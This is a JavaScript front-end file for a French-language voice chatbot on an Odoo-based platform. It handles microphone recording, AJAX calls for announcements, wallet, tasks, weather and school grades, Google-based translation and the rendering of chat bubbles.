    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", category["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_messages(${category["id"]}, ${church_id})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#OCModal").modal("show");
}

function ajax_get_churches_categories(church_id) {
  $.ajax({
    url: "/church_announcement_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      reponsebot(
        "Choisissez la catégorie d'annonce que vous recherchez:",
        localStorage.getItem("foreign_lang")
      );
      showCategories(response, church_id);
    },
  });
}

function ajax_get_churches() {
  $.ajax({
    url: "/church_announcement_integration/messages/churches",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_churches;
      reponsebot(
        "Choisissez l'église dont vous voulez écouter les annonces:",
        localStorage.getItem("foreign_lang")
      );
      showChurches(response);
    },
  });
}

function ajax_get_promo_categories_orange(categ_name) {
  // console.log(categ_name)
  $.ajax({
    url: "https://promo-orange.openmoise.ci/orange_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      var sent = false;
      for (let index = 0; index < response.length; index++) {
        const category = response[index];
        if (category["name"].toLowerCase() == categ_name.toLowerCase()) {
          ajax_get_promo_messages_orange(category["id"]);
          sent = true;
        }
      }
      if (!sent) {
        ajax_get_promo_messages_orange("");
      }
    },
  });
}

function get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      var response = JSON.stringify({
        intent: "youtube",
        youtube_url: data.result,
      });
      try {
        window.ReactNativeWebView.postMessage(response);
      } catch (error) {
        // console.log('We are not on the mobile app!!!')
        ajax_get_youtube_video(query);
      }
    },
  });
}

function ajax_get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      window.open(data.result, "_blank");
    },
  });
}

function ajax_get_sms_orange() {
  $.ajax({
    url: "/get_sms_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_conso_orange() {
  $.ajax({
    url: "/get_conso_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_invoices() {
  $.ajax({
    url: "/my_invoices",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result;
      window.location = `/my/my_invoices/${response}`;
    },
  });
}

function ajax_registration() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        sentence = `Bien reçu. Lisez à haute voix la phrase suivante pour que nous puissions procéder à la configuration:`;
        reponsebot(sentence, localStorage.getItem("foreign_lang"));
        reponsebotnovoice(response);
        registration = true;
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_iot(action, device) {
  $.ajax({
    url: "/iot/controller/switchvoice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        name: device,
      },
    }),
    success: function (data) {
      response = data.result;
      if (response.statue == 200) {
        reponsebot({ sentence: response.message, var: [] });
      } else {
        reponsebot({ sentence: response.message, var: [] });
      }
    },
  });
}

function ajax_authentication() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        if (self.odoo.session_info.user_id) {
          sentence = `Répétez s'il vous plaît.`;
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
          // reponsebotnovoice(response);
          authentication = true;
        } else {
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
        }
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function startUniversalFrenchReco() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device
		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);
      // input = new Audio().createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startUniversalFrenchRecoForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new MediaRecorder(stream);

      // Set record to <audio> when recording will be finished
      recorder.addEventListener("dataavailable", (e) => {
        audio.src = URL.createObjectURL(e.data);
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.start();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecording() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLink(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingAuthenticate() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForAuth(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        authentication = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingRegister() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForRegistration(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        registration = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function stopRecordingForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // Stop recording
  recorder.stop();
  // Remove “recording” icon from browser tab
  recorder.stream.getTracks().forEach((i) => i.stop());

  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // __log('Recording stopped');
}

function stopRecording() {
  //stop microphone access
  if (localStorage.getItem("required_service_authentication") == "wallet") {
    reponsebot(
      "Veuillez patienter un instant😁",
      localStorage.getItem("foreign_lang")
    );
  }
  try {
    gumStream.getAudioTracks()[0].stop();
    stopButton.style = "display: none;";
    recordButtonImage.style =
      "display: block; position: relative; bottom: 5px; left: 5px;";

    //tell the recorder to finish the recording (stop recording + encode the recorded audio)
    recorder.finishRecording();
  } catch (error) {
    // // console.log("Not supported");
  }
}

function traduireTexteEnAnglais(texte, langueCible, callback) {
  $.ajax({
    url: `https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${langueCible}&dt=t&q=${encodeURIComponent(
      texte
    )}`,
    type: "GET",
    dataType: "json",
    success: function (data) {
      callback(null, data[0][0][0]);
    },
    error: function (jqXHR, textStatus, errorThrown) {
      callback(errorThrown);
    },
  });
}

function reponsebot(message, lang) {
  if (message != undefined) {
    let messageContent = message.sentence || message;
    //console.log(messageContent);

    if (lang === "Anglais") {
      traduireTexteEnAnglais(messageContent, "en", function (err, traduction) {
        if (err) {
          console.error("Erreur lors de la traduction :", err);
        } else {
          //console.log(traduction);
          let chatBubbleHTML =
            '<span class="dropright">' +
            '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
            traduction +
            "</div>" +
            '<div class="dropdown-menu" >' +
            '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
            '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
            "</div>" +
            "</span>";

          $(".chat-body-rasa").append(chatBubbleHTML);
        }
      });
    } else {
      let chatBubbleHTML =
        '<span class="dropright">' +
        '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
        messageContent +
        "</div>" +
        '<div class="dropdown-menu" >' +
        '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
        '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
        "</div>" +
        "</span>";

      $(".chat-body-rasa").append(chatBubbleHTML);
    }
    textToSpeechVoxygen(messageContent, lang);
    scrold();
  }
}

function copyText(button) {
  let copied_text = $(button)
    .closest(".dropright")
    .find(".text-to-copy")
    .text();
  navigator.clipboard.writeText(copied_text).then(function () {
    console.log("Copied to clipboard: " + copied_text);
  });
}

function shareText(button) {
  if (navigator.share) {
    let copied_share = $(button)
      .closest(".dropright")
      .find(".text-to-copy")
      .text();
    navigator.share({
      title: "From:https://openmoise.ci/",
      text: copied_share,
    });
    /*.then(function() {
    console.log("Partage effectué avec succès");
    });*/
  } else {
    //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
    window.alert(
      "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
    );
  }
}
function ajax_who_are_you(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/who_are_you",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_wallet_amount() {
  // localStorage.setItem('required_service_authentication', 'wallet');
  // ajax_authentication();
  var value = {
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/account/amount",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      var wallet_amount_result = data.result.result;
      // console.log(wallet_amount_result);
      reponsebot(wallet_amount_result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_send_current_hour() {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/current_hour",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      reponsebot(response.result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_username() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_name",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_tasks(req_string) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  var url = "";
  if (
    req_string.includes("aujourd'hui") ||
    req_string.includes("journalières") ||
    req_string.includes("jour")
  ) {
    url = "/task/day";
  } else if (
    req_string.includes("semaine") ||
    req_string.includes("hebdomadaire")
  ) {
    url = "/task/week";
  } else if (req_string.includes("mois") || req_string.includes("mensuel")) {
    url = "/task/month";
  } else if (req_string.includes("année") || req_string.includes("annuel")) {
    url = "/task/year";
  } else if (req_string.includes("matin")) {
    url = "/task/morning";
  } else if (req_string.includes("soir")) {
    url = "/task/afternoon";
  } else {
    url = "/task/day";
  }
  $.ajax({
    url: url,
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function executeServerActionFromOdoo(command) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
    },
  };
  $.ajax({
    url: "/execute_action_from_odoo",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      console.log(data);
      if (data.result.html) {
        response = data.result.message;
        htmlResponse = data.result.html;
        // reponsebotnovoice(htmlResponse);
        // textToSpeechVoxygen(response, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(htmlResponse) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      } else {
        // textToSpeechVoxygen(data.result, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(data.result) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      }
    },
  });
}

function ajax_get_children() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get_children",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response.includes("aucun enfant")) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        if (response.length == 1) {
          ajax_get_child_average(response[0].id);
        } else {
          var modal = document.getElementById("ChildrenModal");
          var modalBody = modal.getElementsByClassName("modal-body")[0];
          for (let index = 0; index < response.length; index++) {
            const child = response[index];
            var div_element = document.createElement("div");
            var label_element = document.createElement("label");
            var input_element = document.createElement("input");
            div_element.className = "categ";
            div_element.style =
              "display: flex; justify-content: space-between; align-items: center;";
            label_element.innerText = child["name"];
            label_element.setAttribute("for", child["name"].toLowerCase());
            input_element.setAttribute("type", "radio");
            input_element.setAttribute("id", child["name"].toLowerCase());
            input_element.setAttribute("name", "orange_categ_choice");
            input_element.setAttribute("value", child["name"]);
            input_element.setAttribute(
              "onclick",
              `ajax_get_child_average(${child["id"]})`
            );
            div_element.appendChild(label_element);
            div_element.appendChild(input_element);
            modalBody.appendChild(div_element);
          }
          $("#ChildrenModal").modal("show");
        }
      }
    },
  });
}

function ajax_get_child_average(child) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      child_id: child,
    },
  };
  $.ajax({
    url: "/my_child_average",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      $("#ChildrenModal").modal("hide");
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_address() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_address",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_weather() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      city: "Abidjan",
    },
  };
  $.ajax({
    url: "/get_weather",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(data);
      response = response.split("|");
      new_reponse = `<p>${response[0]}</p><p>${response[1]}</p><p>${response[2]}</p>`;
      textToSpeechVoxygen(new_reponse, localStorage.getItem("foreign_lang"));
      reponsebotnovoice(new_reponse);
    },
  });
}

function ajax_show_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/get/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_edit_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/update/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_send_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(
        String(response.sentence)
          .replace(" ", "")
          .replace("+225", "")
          .replace("+229", ""),
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_greet_rasa(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/greet",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // // console.log(data);
      response = data.result.result;
      // // console.log(response);
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function get_news() {
  var news = [
    "Le ministère de l’éducation national et de l’alphabétisation a tenu une réunion et décidé que la rentrée scolaire est prévue pour le lundi 12 Septembre 2022 et prend fin le lundi 31 juillet 2023.",
    "Suite au découpage des congés : les congés de toussaint sont prévus pour le vendredi 28 octobre et prennent fin le 06 novembre, les congés de noël et de la nouvelle année sont prévus pour le vendredi 23 décembre et prennent fin le Dimanche 08 Janvier 2023, les grandes vacances du lundi 31 juillet au dimanche 10 septembre.",
    "Depuis le 10 juillet 2022 ,49 militaires ont été arrêtés au Mali par le président malien ASSIMI GOITA et 3 soldats ont été libérés.",
    " En échange des 46 militaires restants le Mali réclame 3 opposants maliens réfugiés en Côte d’Ivoire.",
    "Le président malien accuse ces 46 militaires d’être des mercenaires c’est-à-dire des soldats qui sont en exécution pour de l’argent.",
  ];
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: news[Math.floor(Math.random() * news.length)], var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      news[Math.floor(Math.random() * news.length)],
      localStorage.getItem("foreign_lang")
    );
  }
}

function insert_download_section() {
  var download_section = document.createElement("div");
  download_section.setAttribute("class", "download-section");
  document
    .getElementById("footer")
    .getElementsByClassName("o_colored_level col-lg-6")[1]
    .append(download_section);
  document.getElementsByClassName("download-section")[0].innerHTML = `
		<div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media">
			<h5 class="d-block s_share_title" style="text-align: justify;">
				<font style="font-size: 20px;">Téléchargez l'application</font>
			</h5>
